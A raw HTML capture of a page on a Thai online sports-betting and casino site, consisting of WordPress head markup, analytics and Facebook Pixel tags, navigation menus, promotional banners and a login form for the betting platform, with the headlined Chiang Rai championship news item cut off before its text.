

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/ufabet-news-%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%81%E0%B8%B1%E0%B8%99-%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%95/
body_size: 14238
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  UFABET News : แล้วเจอกัน!!! เชียงรายเตรียมจัดงานฉลองแชมป์ที่สิงค์พาร์ค 29 พ.ย. : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; UFABET News : แล้วเจอกัน!!! เชียงรายเตรียมจัดงานฉลองแชมป์ที่สิงค์พาร์ค 29 พ.ย. ฟีดความเห็น" href="http://www.ufadb.com/ufabet-news-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%95/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2019/11/74357528_10156518534926881_3179857644085051392_o.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=13045&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=13045&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/13045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/ufabet-news-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%95/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=13045' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599-%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2580%25e0%25b8%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599-%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2580%25e0%25b8%2595%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-13045 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
31/1/2026   5:50 AM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/ufabet-news-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%95/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/ufabet-news-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%95/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%95/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%95/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  